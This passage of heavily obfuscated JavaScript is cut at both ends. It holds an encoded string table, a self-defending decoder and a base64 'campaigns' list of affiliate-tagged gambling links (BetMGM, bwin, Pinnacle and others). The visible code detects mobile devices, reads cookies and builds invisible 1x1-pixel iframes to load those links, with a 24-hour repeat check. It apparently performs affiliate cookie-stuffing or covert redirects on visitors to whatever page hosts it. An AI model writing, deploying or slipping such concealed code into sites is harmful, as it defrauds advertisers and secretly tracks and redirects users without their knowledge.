DSzq','zLDPuum','wMPJyu0','DgvTCgXHDgvjBq','BxDWrue','vhLxEhq','qsKGqxbWBgvxzq','qwnXr1G','BNroB2rLksb9cG','ufPizeu','z25HBsbNBMfTia','zxj8q3LIzxjqyq','pgrPDIbZDhLSzq','yKTPDc81mZCUmW','BwLJFgnOyw5Nzq','icaGicaGig5Vza','y29Tl2zLzwrMzq','B29NBguUy29TlW','zg9JDw1LBNrfBa','lufSB3vKoYaRAa','Bg9N','wKPzALm','yw5Nzsb1CMWGoG','y24TywnJzxb0lq','qMHeC1i','C05Zy1i','ueDeAw4','y29Tl2jVDc5ODa','sw1Hz2uVms4W','zMXLEa','oYbqAxHLBcaYoW','CgfNzxzPzxDZ','vxPvDvu','y29VA2LLAxnszq','vKrUDvC','r29Vz2XLlMH0Bq','qKHqA0m','uhvQAMG','D0DQBge','idSGk2H0Dha6lW','meqPiefWCgXLvW','nIaOs0HutuWSia','rgv2AwnL','q2XtqKG','B3zzDLO','oLnLyxjJAhXUAq','vxHOq04','D2XLCNXHy29VBG','D3D3FgH0Dhb1BG','C1PQt1q','vKvoDfC','B2jVDhX5yw5Nyq','jYK7cIaGBM9Kzq','AMvNugu','rxnRD0q','y3rVCIGICMv0Dq','zwLgCMfTzq','qw5KCM9Pzca2lG','B3rIB3H8D29JyG','zMXVB3i','wefxsK8','Aw5JBhvKzxm','mLbRzgLeBG','CgfQAMO','sLbWEwy','uej6qNG','Bg9Nz2vK','A2LLlwj1DhrVBG','y2XLyw5et00','tu9Xs3O','B3r8AwnOAxjVFa','yM90FgjHAwr1CW','zKXxsKS','EKLUzgv4','qurcBg9JAW','uu1fwfu','DgnOzxiUAhrTBa','yM90Fg9Wzw5PBG','BtOGmdSNlZ4','idOGswzYyw1Lia','wuzntw8','y3jLyxrLrwXLBq','zgv0zwn0Aw9UFa','sM5oEKC','r01WqKK','qLflrge','y2n5uMy','B3bSAxn0yM90Fa','ig1HCMDPBI1IBW','r2PZr2C','vML2uMW','Bw9Py2K','wwv5ruO','lJeZocbnB2jPBa','y2f0y2G','ze5HBwvDiIbPza','r2vJA28PienOCG','uLj4Bxu','swPOy2S','BgXLq3jHD2XLCG','uwTiz00','idOGq2HHCMDLBq','BLbsCMW','BNr8uhL0Ag9Ulq','CgfYzw50tM9Kzq','psjWB3nPDgLVBG','tKX5seC','ue1YAvu','tfDIz2e','zxiTy29VA2LLlq','r2DPD0C','jYKUAxrLBsGWkq','ChLAwgO','Bgf5psaNyMXVyW','qwfeB3m','AxDoC0m','wKLLs3q','vu13ELy','EuTkweS','zxOGzguGCgfNzq','r29Vz2XLyM90lq','nNW1Fdj8m3WWFa','zLzNCfa','D2L0DgvYyM90Fa','tK9bDeS','AfrZv2q','uNbRvNq','igLKidOGi2j1Da','DeDXu2m','wurtyvC','DgHLBG','CNvUvgLTzu91Da','A0PwzfG','BMLTyxrVCIbcBW','yMX2s0y','q2PXy0m','zg9JDw1LBNqUyW','qwrZqM90luDVBW','mtiZmZK5m0HYEvzlvG','sM9OsLq','D0PmCLy','qurkr1a','B25LCNjVCG','yMXcyw5Uzxi','C2vHCMnO','CMfTzuXPBMTDiG','EeHLAwDODd0GjW','zxK9z3LUqZGZzG','we1PCw8','yxjNzxqGBgfZDa','FgjUzI5MCL9IBW','zM56ANq','l0HLBhbLCNmVra','EM1uzhq','wgPkD24','AMrwq2G','A2jVvem','Bg9JAYbdAgvJAW','y2vUDgvYjZSkia','u0TtzLq','x19WCM90B19F','ChbLCMHLEsbtrq','D0Lxt0u','yKnYyxDSzxj8rG','CeXvEwK','CwP4rhi','tNruBuK','q3rcD28','v1r6wK4','v3rTtxi','EI1PBMrLEdOGmq','uNLrwK0','ChzfB1y','yxjNAw4TyM90Da','x2fKx18','yuLUzgv4FfnLBq','ExnJtu8','mJG4C2iUy29TlW','mc4XoYbozxH1CW','yMv0mZy1','Be1Pzgq','DMvUzg9Y','uu9oreG','A3DHruK','uenyAxy','z2vVBg9JyxrPBW','BxbHDgLIBgu7ia','DvfpsMO','BevgCNe','icaGicaGihjLDa','y0TtvK8','DuD0zvG','u09bAue','Aw5LlwHLAwDODa','vgr0CK8','C2vYDMvYFhnWzq','zgfgwvO','BhL6zxj8BgiTCW','tezMDum','B206ida7jY8+','CgLKzxj8C29NBW','yxrH','qKffqufbqufmqq','D3HSthm','CMf3BgvYFgnVyW','zML4zwq','lY9Tzw1IzxjZlG','CNzPtLi','DgvLEhbSB3jLCG','CJOGmdSGB3v0Ba','zs5ZDhLSzs5Tyq','AxncyxnLnJq','Aw51Dgu','l2DPzJTIyxnLnG','CMvHDgvfBgvTzq','ifjfvefsr0vusq','CMvTB3zLqwq','t1rYwK8','zuj0rMK','rgvMyxvSDefMzG','AwzYyw1Llq','mxW0','CgLUzYbZDgfYDa','zNXMAw5KBgLUAW','A0rvuhC','ExjZthi','DdOXmhb4oYbJDq','s0HsAei','AcbfDMvUDca9pG','yuTluvG','t3jHBMDLqM90Fa','zuH5qwK','wM9Tt3G','Eevetwe','zs81os4WlJmWnW','lMLNyw1PBMCTCW','vgfdswC','BJOGywjZB2X1Da','Bwu+pc9HpJWVza','Cgf2rgS','q1LuA2q','CwzHvuW','rNL4wwy','CMvWBgfJzq','ic0GuMvNAw9Uia','A1zmDKu','Dw1LBNqUz2v0rq','CMLNAhq6ida7ia','Bhbcs3K','CKLHDu0','lMfY','yMLSzsbtywzHCG','qMPiANG','t1fiCMy','C3bPzgvYFhDLyG','zLfSzfi','tMTnCfK','cIaGCgfYzw50tG','ienqvsbPugHVBG','AwjSztSGtwvKAq','DhLSzs5WB3nPDa','CMvNAw9U','whHkzMC','CY1PBwC','zxr0Aw5N','tej2y3i','ms40nIaOs0Hutq','zNjKtvO','CY1PzNjHBwu','EKH2uxa','rvz4tvq','tKCGquDbsu4','DhrTwgC','DKrMALi','lJm2','z29Vtw96AwXSyq','qMDAt28','EMrhyvG','DgvJDgvKiceGka','DhLSzt0ND2LKDa','C25Azwm','y3LIB3r8quLtzq','AxjLza','B21HAw4GuMuTqq','zwn0','zMLSDgvY','qufbqufcquffqq','DhXbnI1jBMrLEa','zg9JDw1LBNqUyG','EgnwBw8','Dg9Ulq','qwfNAgq','z0r4Ewm','z2XLicGRAhr0Ca','BgvMDd0GjZaNoW','AKDiyva','l01LBwjLCNmVsa','D2fYBG','yMLSzq','z3beyNq','rxD3sNC','FhnPC3rYAxGGyW','CwzXB0K','qw5KCM9PzcaXmq','qMnuAK0','y2H2BuW','C3r5Bgu9j3DPza','sg54u0m','sxDVuxO','sxrmqvG','r3DHyMO','oYbtDg9YzwjVDa','BwDRrMK','yMv0mZy1igrLDa','uezZr3i','tcXSAwTLieDLyW','rgv0zwn0ihrSza','u0zeBuu','zgL2','CvH3tKC','BhbLCNmVrgvMyq','Fg1ZCMjVDhXWyq','C2jVDc5ODg1Skq','yNv0Dg9UjZSkia','tuXeAhy','uNjZD28','txHivxe','s1vfC1G','sNjmD1u','zKXUEKW','v3r5ww4','veTmA3u','C2nYAxb0w3nYyW','C0rLC2T0B3aNia','rKfJwK4','y291BNrYEv9JBW','AweTy29UDgfPBG','y291BNq','tu1cmJLqksbbCa','C1rju2q','v3vPuey','C3bzweS','iIbJBgfZCZ0NAq','Bwf0y2G','t0fLyKi','CY1iDhrWq2XPzq','BwHZzhe','yxjPlZuZns4Xoq','qxntrgK','AuzWvuy','tM8GqwqGqMXVyW'];_0x1670=function(){return _0x1e160b;};return _0x1670();}function _0x4a2e(_0x16577a,_0xd8031a){var _0x283d5b=_0x1670();return _0x4a2e=function(_0x20cb69,_0x56b101){_0x20cb69=_0x20cb69-(-0x24d1*0x1+0xaf1+0x1a9f);var _0x53d79e=_0x283d5b[_0x20cb69];if(_0x4a2e['qzTiQL']===undefined){var _0x3b9399=function(_0x12be9f){var _0x54a721='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x55dd0c='',_0x30bc0f='',_0x3b75d5=_0x55dd0c+_0x3b9399;for(var _0x736add=-0x493*-0x5+0x1*-0x244d+-0x9*-0x17e,_0x237e55,_0x45602d,_0x1554d5=-0x90b*-0x2+0x1*-0xc83+-0x593;_0x45602d=_0x12be9f['charAt'](_0x1554d5++);~_0x45602d&&(_0x237e55=_0x736add%(-0xf48+0x67*-0x30+-0x376*-0xa)?_0x237e55*(-0x7f*0x3e+-0x1c66*-0x1+0x29c)+_0x45602d:_0x45602d,_0x736add++%(0x5d+-0x20ef*0x1+0x2096))?_0x55dd0c+=_0x3b75d5['charCodeAt'](_0x1554d5+(0x352+0x5*-0x89+-0x5*0x1f))-(0x7*0x39a+-0x2a*0x83+-0x6*0x9d)!==0x1b0d+-0x1*-0x12af+-0x2dbc?String['fromCharCode'](0x2655*-0x1+0x22db+0x1*0x479&_0x237e55>>(-(-0x1a68+0x15*-0x1cf+0x4065)*_0x736add&0xb51*0x2+0x1256+-0x28f2)):_0x736add:0x1*0x493+0x9d7+-0xe6a){_0x45602d=_0x54a721['indexOf'](_0x45602d);}for(var _0x8a8b85=-0x19*-0x135+0xebb+-0x2ce8,_0x1dc632=_0x55dd0c['length'];_0x8a8b85<_0x1dc632;_0x8a8b85++){_0x30bc0f+='%'+('00'+_0x55dd0c['charCodeAt'](_0x8a8b85)['toString'](-0x108d+-0x1*-0x911+0x78c))['slice'](-(0x244*-0x6+-0x264c*0x1+0x33e6));}return decodeURIComponent(_0x30bc0f);};_0x4a2e['GLCTxn']=_0x3b9399,_0x16577a=arguments,_0x4a2e['qzTiQL']=!![];}var _0x84d153=_0x283d5b[-0x5*-0x1e3+0x1*0x16d6+-0x2045],_0x173060=_0x20cb69+_0x84d153,_0x1745a8=_0x16577a[_0x173060];if(!_0x1745a8){var _0x14f836=function(_0x5d2bd1){this['KwEUpQ']=_0x5d2bd1,this['AaqlMB']=[0xab*-0x28+-0x7*0x3d9+0x35a8,0x1945*-0x1+-0x5*0x11+-0x3a*-0x71,0x31*-0x51+-0x7*-0x257+0xe0*-0x1],this['aYELqj']=function(){return'newState';},this['fSMuZE']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['HmWruH']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x14f836['prototype']['cqeNUS']=function(){var _0x51b891=new RegExp(this['fSMuZE']+this['HmWruH']),_0x1aa23c=_0x51b891['test'](this['aYELqj']['toString']())?--this['AaqlMB'][0x1614+0x2b3*0x5+-0x2392*0x1]:--this['AaqlMB'][-0xbac*0x2+-0x1560+0x2cb8];return this['nlnNru'](_0x1aa23c);},_0x14f836['prototype']['nlnNru']=function(_0x3d21da){if(!Boolean(~_0x3d21da))return _0x3d21da;return this['qeSgWz'](this['KwEUpQ']);},_0x14f836['prototype']['qeSgWz']=function(_0x1316e6){for(var _0x3f1abc=-0xcd*0x26+0x14f0+0x97e,_0x38ca1f=this['AaqlMB']['length'];_0x3f1abc<_0x38ca1f;_0x3f1abc++){this['AaqlMB']['push'](Math['round'](Math['random']())),_0x38ca1f=this['AaqlMB']['length'];}return _0x1316e6(this['AaqlMB'][0x2648+0x3ed+-0x2a35]);},new _0x14f836(_0x4a2e)['cqeNUS'](),_0x53d79e=_0x4a2e['GLCTxn'](_0x53d79e),_0x16577a[_0x173060]=_0x53d79e;}else _0x53d79e=_0x1745a8;return _0x53d79e;},_0x4a2e(_0x16577a,_0xd8031a);}var config={"campaigns":"[base64]\/a2V5PWVqMHhOekkxTURrM015WnNQVEU1TVRrME56UXdKbkE5TXpBME9ETTUiLCJsaW5rIjoiXC9cL29ubGluZS5jb2RlcmUubXhcL3Byb21vUmVkaXJlY3Q\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]\/d209NzA1ODMyNCIsImxpbmsiOiJcL1wvd3d3LmxhLmJldG1nbS5jb21cL2VuXC9tb2JpbGVwb3J0YWxcL2NvbnRhY3Q\/[base64]\/d209NzA1ODMyNCIsImxpbmsiOiJcL1wvd3d3Lm5qLmJldG1nbS5jb21cL2VuXC9tb2JpbGVwb3J0YWxcL2NvbnRhY3Q\/[base64]\/d209NzA1ODMyNCIsImxpbmsiOiJcL1wvd3d3LmtzLmJldG1nbS5jb21cL2VuXC9tb2JpbGVwb3J0YWxcL2NvbnRhY3Q\/[base64]\/d209NzA1ODMyNCIsImxpbmsiOiJcL1wvd3d3Lm1kLmJldG1nbS5jb21cL2VuXC9tb2JpbGVwb3J0YWxcL2NvbnRhY3Q\/[base64]\/d209NzA1ODMyNCIsImxpbmsiOiJcL1wvd3d3Lm1hLmJldG1nbS5jb21cL2VuXC9tb2JpbGVwb3J0YWxcL2NvbnRhY3Q\/[base64]\/d209NzAxNzQ0MiIsImxpbmsiOiJcL1wvY2FzaW5vLmJvcmdhdGFvbmxpbmUuY29tXC9lblwvZ2FtZXM\/[base64]\/[base64]\/[base64]\/d209NTE5MTE2MyIsImxpbmsiOiJcL1wvd3d3LmJ3aW4uYmVcL2ZyXC9tb2JpbGVwb3J0YWxcL2NvbnRhY3Q\/[base64]\/d209NTM0ODM4MCIsImxpbmsiOiJcL1wvd3d3LmJ3aW4uZXNcL2VzXC9tb2JpbGVwb3J0YWxcL2NvbnRhY3Q\/[base64]\/[base64]\/d209NTI0NzM0NiIsImxpbmsiOiJcL1wvd3d3LmdhbGFjYXNpbm8uY29tXC8\/[base64]\/[base64]\/[base64]\/d209NTI2MjgxMiIsImxpbmsiOiJcL1wvd3d3LmJ3aW4ucHRcL3B0XC9tb2JpbGVwb3J0YWxcL2NvbnRhY3Q\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]\/YnRhZz1hXzE0Nzk0Yl8yMDYzY18mYWZmaWQ9NDA2MiZzaXRlaWQ9MTQ3OTQmYWRpZD0yMDYzJmM9IiwibGluayI6IlwvXC9wZS5iZXRhbm8uY29tXC8\/[base64]\/[base64]\/ZHZjPWQmYnRhZz1hXzI4MzA4Yl8xNzc4M2NfJnJlZmVyPVhBRkY1OTA1IiwibGluayI6IlwvXC93d3cucGlubmFjbGUuYmV0XC8\/[base64]\/[base64]\/[base64]\/[base64]\/ZHZjPWQmYnRhZz1hXzI4MzA4Yl8xNjU4MWNfJnJlZmVyPVhBRkY1OTA1IiwibGluayI6IlwvXC93d3cucGlubmFjbGUuY29tXC8\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]\/YnRhZz01MjkyNjZfbDE2MTA1MyZBRkZBR0ciLCJsaW5rIjoiXC9cL3d3dy5wYXJ0b3VjaGVzcG9ydC5mclwvcGFyaXMtc3BvcnRpZnM\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]\/YnRhZz02NTc5MDdfNzk0MzM0MjgyJnV0bV9zb3VyY2U9NjU3OTA3XyZ1dG1fbWVkaXVtPWFmZmlsaWF0ZSZ1dG1fY2FtcGFpZ249Y2FzaW5vd2VsY29tZXByb21vJmNsaWNrPSZ0Mj0iLCJsaW5rIjoiXC9cL3Byby5lYy5ub3ZpYmV0LmNvbVwvY2FzaW5vXC8\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]\/YnRhZz1hXzE1MDZiXzM3MDZjXyZhZmZpZD02NTUwMjMmc2l0ZWlkPTE1MDYmYWRpZD0zNzA2JmM9IiwibGluayI6IlwvXC93bGhvbGx5d29vZGJldHMuYWRzcnYuZWFjZG4uY29tXC9DLmFzaHg\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]"};(function(_0x196fef){var _0x406566={'zdSSO':_0x184c54(0x53e,0x4f6,0x4e7,0x6c3)+_0x184c54(0x1c5,0x13a,0x157,0x22d)+_0x359f02(0x3b2,0x3f9,0x64f,0x3cf),'hLWEx':'gEOYz','uQFWV':function(_0x36b3c1,_0x3e5a42){return _0x36b3c1===_0x3e5a42;},'oBjzB':function(_0x577d3e,_0x530339){return _0x577d3e+_0x530339;},'zvsFV':'Mobile\x20det'+_0x184c54(0x13e,0x2e1,0x306,0x2b2),'vJYaS':function(_0xfa427f,_0x2e05fc){return _0xfa427f!==_0x2e05fc;},'jPVRH':_0x184c54(0x5ea,0x809,0x6dd,0x72f),'kNswQ':function(_0x5ca4b7,_0x15177a){return _0x5ca4b7!==_0x15177a;},'GRtMd':'PVSAF','iFpUF':function(_0x12f09a,_0x1fa52e){return _0x12f09a(_0x1fa52e);},'KVDZn':_0x359f02(0x2c4,0x64c,0x467,0x56b),'inute':_0x359f02(0x565,0x6e6,0x651,0x4f3)+_0x184c54(0x4bd,0x35d,0x5fa,0x569),'WBmoh':_0x184c54(0x24a,0x4bb,0x154,0x32b),'iuoTo':_0x184c54(0x290,0x2d,0x2fc,0x378)+'pe','NUExx':_0x359f02(0x41d,0x42,0x38b,0x2ca)+_0x359f02(0x2b9,0x293,0x419,0x306)+'rm-urlenco'+_0x184c54(0x11b,0x17b,0x1c5,0x204),'LDAAR':function(_0x213b8f,_0x40ac78,_0xe0a215){return _0x213b8f(_0x40ac78,_0xe0a215);},'rbTKf':'1|0|4|3|2','PgsBc':function(_0x2640d2,_0x431a10){return _0x2640d2(_0x431a10);},'OlNfN':function(_0x4ec7b4,_0x3a79e7){return _0x4ec7b4+_0x3a79e7;},'NqqSj':'return\x20(fu'+_0x184c54(0x1cc,0x320,0x258,0x29a),'EwwJw':'{}.constru'+_0x359f02(0x755,0x442,0x392,0x4b1)+_0x184c54(0x56b,0x74b,0x311,0x801)+'\x20)','eynDk':function(_0x124632){return _0x124632();},'WkHCD':function(_0xd87523,_0x5c5f5b){return _0xd87523<_0x5c5f5b;},'MOqKz':'3|5|0|4|2|'+'1','YDSaW':_0x359f02(0x39d,0x3a7,0x1e0,0x48e),'kdstJ':_0x184c54(0x509,0x645,0x3c4,0x442),'tvdRz':_0x184c54(0x1d5,0x2c0,0xa,0xc9),'OAPMX':_0x359f02(0xf2,-0x56,0xd5,0x21c),'QVFhS':_0x359f02(0x556,0x558,0x2c4,0x337),'ByxXi':_0x184c54(0xfc,0x183,0x2ce,0x328),'Pgkfc':function(_0x59a22f,_0x2076e6){return _0x59a22f==_0x2076e6;},'XSiPD':_0x359f02(0x4a9,0x508,0x3b1,0x31e),'zHygH':function(_0x9aacde,_0x5dd38b){return _0x9aacde(_0x5dd38b);},'NWKup':'7|5|4|1|6|'+'0|2|3','mKvvF':function(_0x4abb7b,_0x4a94a9){return _0x4abb7b+_0x4a94a9;},'adkZx':function(_0x3f3e9d,_0x577499){return _0x3f3e9d(_0x577499);},'kxGpd':_0x184c54(0x5c0,0x683,0x705,0x34d),'NNPaf':function(_0x49a647,_0x19a0ed){return _0x49a647===_0x19a0ed;},'TaCIg':_0x184c54(0x52f,0x734,0x403,0x47d)+_0x359f02(0x125,0x4ea,0x547,0x332),'qjxDr':function(_0x5299b0,_0x21926d){return _0x5299b0!==_0x21926d;},'uIMsI':'enBYk','hQVAB':_0x184c54(0xab,-0x17d,-0x101,-0x4),'pvwbR':function(_0x39826e,_0x94eb21){return _0x39826e==_0x94eb21;},'BQKDa':_0x359f02(0x1ca,0xbd,0x41f,0x319)+_0x359f02(0x422,0x289,0x227,0x43e),'PGDin':_0x184c54(0x38b,0x272,0x25f,0x3bd),'mfCkN':_0x359f02(0x1c2,0xba,0x2a2,0x373),'jkQUc':function(_0x7ab255,_0x176ecd){return _0x7ab255-_0x176ecd;},'Ktdaz':function(_0x4ef9ad,_0x3a37c0){return _0x4ef9ad(_0x3a37c0);},'Jgsrh':function(_0x2674d3,_0x58fac6){return _0x2674d3+_0x58fac6;},'lMidd':'(?:^|;\x20)','fBBcI':_0x359f02(0x410,-0x2f,-0xb8,0x201),'KHNJU':_0x184c54(0x20c,0x1e0,0xd6,0x87),'kJVdX':function(_0x31d112,_0x3814c8){return _0x31d112(_0x3814c8);},'eayjh':_0x184c54(0x293,0x529,0x205,0x153),'sVLdM':function(_0x2664b3,_0x4e9e66){return _0x2664b3(_0x4e9e66);},'AmxOr':_0x184c54(0x3ff,0x56a,0x337,0x46a),'eFPMk':function(_0x55b5ee,_0x479a82){return _0x55b5ee+_0x479a82;},'VPlyr':'desktop','fLnzL':function(_0x3eb222,_0x5cc453){return _0x3eb222+_0x5cc453;},'etuDp':_0x359f02(0x2f1,0x367,0x4bb,0x5a2)+_0x184c54(0x5d2,0x749,0x745,0x5db)+_0x184c54(0xf9,-0x51,0x332,-0x3)+'px','QWPbj':'&forcelp=1','QZEVX':_0x359f02(0x30a,0x486,0xb7,0x353),'bNgcu':_0x184c54(0x84,0xa1,-0x10b,0x24b)+_0x359f02(0x2ae,0x716,0x645,0x4bd),'SOAiA':function(_0x5f1705,_0xdaf74d){return _0x5f1705>_0xdaf74d;},'ENsHL':function(_0x24ffe5,_0x4b33b0){return _0x24ffe5!==_0x4b33b0;},'Xybwd':_0x359f02(0x428,0x10b,0x432,0x275),'nPRrl':_0x359f02(0x5fe,0x407,0x457,0x5dc),'Ijhck':function(_0x49055d,_0x15b9fc){return _0x49055d+_0x15b9fc;},'tUBkm':function(_0x396ea3,_0x159442){return _0x396ea3+_0x159442;},'XjAoW':function(_0x2c6830,_0x5ef0b0){return _0x2c6830===_0x5ef0b0;},'cewnK':function(_0x123015,_0x42aad2){return _0x123015===_0x42aad2;},'NOAtK':'gdZBA','xKluW':function(_0x5d02a7,_0x1fd4bf){return _0x5d02a7+_0x1fd4bf;},'Fmygr':_0x184c54(0x42f,0x182,0x4d3,0x646)+_0x184c54(0x322,0x215,0x22a,0x38c)+'close\x20ifra'+'me','oOLTJ':function(_0x4ba42f,_0x2195fc){return _0x4ba42f+_0x2195fc;},'emkOo':function(_0x1f4ef2,_0x3b2444){return _0x1f4ef2+_0x3b2444;},'IEXRn':_0x359f02(0x5ee,0x538,0x5c5,0x5eb),'pUzYE':_0x359f02(0x4c0,0x6a1,0x735,0x672),'FdSDf':_0x184c54(0x445,0x613,0x3fe,0x3ca)+_0x359f02(-0xb,0x3fc,0x146,0x1ad)+'frame','BIyUR':'\x20already\x20T'+_0x359f02(0x70a,0x475,0x7b1,0x50f)+'\x2024hours','tLPLB':_0x184c54(0x2c8,0x55a,0x4b4,0xda),'XzcNs':function(_0xb6217c,_0x108f44){return _0xb6217c+_0x108f44;},'gGwyz':_0x359f02(0x474,0x4b0,0x3bb,0x3b2)+_0x184c54(0x2b1,0x15b,0x2f6,0x506),'TPZmC':_0x184c54(0x8f,0x174,-0x16c,-0xb0),'IqcZs':function(_0x348bec,_0x3b5687){return _0x348bec==_0x3b5687;},'YjmST':_0x184c54(0x18c,-0x72,0x5d,-0xc8),'AjcDZ':_0x184c54(0x5d4,0x5e5,0x80e,0x69f),'VlpdA':function(_0x10c6ba,_0x1601bb){return _0x10c6ba+_0x1601bb;},'DEzYj':function(_0x5083c1,_0x4ae69c){return _0x5083c1+_0x4ae69c;},'FfRWL':function(_0x2c761d,_0x495133){return _0x2c761d+_0x495133;},'YHrgb':_0x359f02(0x3c6,0x183,0x395,0x41e)+_0x184c54(0x1c6,0x32e,0xc2,0x2c2)+_0x184c54(0x17f,0x378,0x1c7,0xce)+_0x359f02(0xf9,0x423,0x24b,0x1b1),'wXuNZ':_0x359f02(0x6b9,0x5a4,0x310,0x4ae)+_0x184c54(0x1d2,0x1b8,0x310,-0xe6)+_0x359f02(0x44c,0x44e,0x3b9,0x2aa)+_0x184c54(0x47e,0x6ac,0x53f,0x37b)+_0x184c54(0x356,0x56f,0x59a,0x4a8)+'yle.maxHei'+_0x359f02(0x494,0xe1,0x4b5,0x267)+_0x359f02(0x40f,0x3ed,-0xf,0x1e3)+'\x20\x20\x20node.st'+_0x359f02(0x3e5,0x14d,0x171,0x326)+_0x184c54(0x565,0x6c8,0x5ab,0x3cc)+_0x359f02(0x29d,0x426,0x293,0x310)+_0x359f02(0x272,0x45e,0x3fa,0x3d5)+_0x359f02(0x4d0,0x653,0x453,0x4eb)+_0x359f02(0xd,0x50d,0x508,0x2c5)+_0x184c54(0x136,-0xf8,0x3a2,0x1c8)+_0x359f02(0x82c,0x5e2,0x4e6,0x62d)+_0x184c54(0x393,0x4ea,0x26a,0x311)+_0x359f02(0x613,0x266,0x712,0x462)+_0x184c54(0x5cd,0x4fa,0x4e2,0x849),'EeaMQ':function(_0x58902b,_0x5ba12d){return _0x58902b+_0x5ba12d;},'QwLDn':_0x359f02(0x64b,0x269,0x66f,0x3c9)+_0x184c54(0x237,0x210,0x4c6,0x29b),'udIlR':function(_0x2bb4d8,_0x49bb58){return _0x2bb4d8+_0x49bb58;},'UDfxc':_0x359f02(0xf3,-0xa2,0x1ef,0x1af),'MjCqG':'\x20:\x20Dispatc'+_0x184c54(0x4c4,0x6e6,0x52a,0x376)+_0x359f02(0x5d7,0x66e,0x6d8,0x4f9)+_0x184c54(0x502,0x5bd,0x316,0x336),'HshDH':function(_0x134973,_0x167512){return _0x134973(_0x167512);},'yeQhZ':function(_0x3f5183,_0x2df0f1){return _0x3f5183+_0x2df0f1;},'IywiX':_0x184c54(0x2a0,0x480,0x26d,0x19a),'QtyGY':_0x359f02(0x61f,0x678,0x5f4,0x3ff),'igydF':_0x359f02(0x254,0x1cb,0x2d9,0x452),'zmTdt':_0x184c54(0x25f,0x124,-0x5,0x4f7),'ovYvZ':_0x184c54(0x373,0x503,0x5b9,0x582),'BjHjx':function(_0x5c0672,_0xeca25){return _0x5c0672===_0xeca25;},'MsFkZ':_0x359f02(-0xa8,-0x2,0x43c,0x1eb)+'ation','EVxMT':_0x184c54(0x3e7,0x423,0x20e,0x4f3),'iuBaN':function(_0xa69d11,_0x1c4a31){return _0xa69d11!==_0x1c4a31;},'TztoH':_0x359f02(0x2cc,0x33b,0x4ba,0x29b),'hXAmn':_0x359f02(0x5af,0x43c,0x2fa,0x443)+'e','XScpr':_0x359f02(0x579,0x6a4,0x55a,0x4db),'Fjbnr':_0x359f02(0x603,0x2ff,0x27d,0x36f),'nCfWB':'banner-coo'+_0x359f02(0x580,0x420,0x1f1,0x379),'CLIUZ':_0x359f02(0x4e3,0x568,0x513,0x3e8),'pEKwF':_0x184c54(0x1f2,0x26d,0x403,0x1fc),'ZlkbI':_0x359f02(0x6fe,0x72d,0x70f,0x67e),'ULnKJ':_0x184c54(0x1d6,0x1af,-0x1f,0x3dc)+_0x184c54(0x238,0x359,0x366,0x328),'Gwabj':_0x359f02(0x8a,-0xb2,0x257,0x1ce)+'argetting_'+_0x359f02(0x4ce,0x511,0x439,0x645),'TbSYx':'0|4|7|1|5|'+'2|6|3','OeQEZ':_0x359f02(0x1c6,0x308,0x4e9,0x347),'FyxYf':_0x359f02(-0xe8,0x265,0x3ec,0x1a6),'TyWxt':function(_0x3148f0,_0x21c4ae){return _0x3148f0(_0x21c4ae);},'KNRfX':_0x359f02(0x603,0x2c2,0x5f7,0x548)+_0x184c54(0x26b,0xc0,0x4b,-0x29)+_0x359f02(0x706,0x7c9,0x3f0,0x661)+_0x359f02(0x37f,0x34a,0x134,0x3ce)+_0x184c54(0x4bb,0x5bc,0x26f,0x3cb)+_0x359f02(0x5cc,0x85d,0x456,0x652),'MNxpc':'qgyCK','ddBpZ':'<div\x20style'+_0x184c54(0x449,0x6b9,0x33b,0x6d4)+_0x184c54(0x22d,0x4ad,0x246,0x2da)+';\x20display:'+_0x184c54(0x1c0,0x1d0,0x450,0xd3)+_0x359f02(0x3c3,0x230,0x8f,0x233)+_0x359f02(0x337,0x185,0x325,0x209)+'ngLink]\x22><'+_0x359f02(0x183,0x3d7,0x14f,0x18d)+_0x359f02(0x2dc,0x29f,0x351,0x240)+'go]\x22\x20alt=\x22'+_0x184c54(0x35d,0x60e,0x5c4,0x263)+'\x22\x20height=\x22'+_0x184c54(0x37a,0x534,0x2ef,0x1bf)+'1\x22><iframe'+'\x20title=\x22[I'+_0x359f02(0x421,0x4ef,0x6f1,0x4d9)+'=\x22[IdName]'+_0x359f02(-0x171,-0x13e,0x147,0x122)+_0x359f02(0x782,0x297,0x4a4,0x50b)+'\x20scrolling'+_0x359f02(0x143,0x462,0xd7,0x341)+'e=\x22positio'+_0x359f02(0x4f1,0x67a,0x7b2,0x567)+'e;\x20display'+_0x359f02(0x1ea,0x3be,0x306,0x1a7)+_0x359f02(-0x180,0x362,0x28b,0x11c)+'width:\x201px'+_0x184c54(0x5ac,0x3fd,0x61c,0x5a2)+_0x184c54(0x597,0x596,0x689,0x778)+_0x184c54(0x234,0x68,-0x24,0x3c4)+_0x184c54(0x251,0x32f,0x4a5,0x2d6)+'ameborder='+_0x184c54(0x189,-0x113,0x17f,0x203)+_0x359f02(0x629,0x360,0x50c,0x568)+_0x184c54(0xf0,0x37a,-0xef,0xc),'CcxtQ':_0x359f02(0xcc,0x15f,0x30,0x1a4),'BgZOo':_0x184c54(0x159,0x36e,0x2a6,0x19e),'IHkzX':_0x359f02(0x5fc,0x701,0x4e2,0x5b6)+_0x359f02(0x2d9,0x4ac,0x6a5,0x439),'sTbSi':function(_0x3525d8,_0xb8692b){return _0x3525d8!=_0xb8692b;},'ubibF':_0x359f02(0x612,0x525,0x470,0x36d),'GwiiH':_0x359f02(0x41b,0x4da,0xbd,0x2dd),'rTTNX':_0x359f02(0x2cc,0x12d,0x289,0x305)+_0x184c54(0xbb,0x316,-0x1da,-0xd4),'MNPlF':'BNfTq','efCuJ':_0x359f02(0x2e7,0x3eb,0x5d1,0x46a)+'ca','KsdTb':'4|2|3|0|1','kazQL':function(_0x331a48,_0xece188){return 